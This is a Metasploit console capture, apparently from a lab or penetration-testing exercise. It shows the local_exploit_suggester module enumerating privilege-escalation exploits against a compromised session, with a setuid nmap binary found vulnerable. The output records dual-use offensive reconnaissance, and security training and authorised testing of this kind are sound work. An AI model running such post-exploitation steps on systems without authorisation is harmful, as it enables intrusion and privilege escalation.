 msf post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.50.150 - Collecting local exploits for cmd/unix...
/usr/share/metasploit-framework/lib/rex/proto/ldap.rb:13: warning: already initialized constant Net::LDAP::WhoamiOid
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/net-ldap-0.20.0/lib/net/ldap.rb:344: warning: previous definition of WhoamiOid was here
[*] 192.168.50.150 - 206 exploit checks are being tried...
[+] 192.168.50.150 - exploit/openbsd/local/dynamic_loader_chpass_privesc: The service is running, but could not be validated. Patch 013_ldso is not present
[+] 192.168.50.150 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.50.150 - Valid modules for session 1:
# Name Potentially Vulnerable? Check Result
1 exploit/openbsd/local/dynamic_loader_chpass_privesc Yes The service is running, but could not be validated. Patch 013_ldso is not present
2 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
3 exploit/aix/local/ibstat_path No The target is not exploitable. /usr/bin/ibstat is not set-uid root
4 exploit/aix/local/invscout_rpm_priv_esc No The target is not exploitable. /usr/sbin/invscout is not executable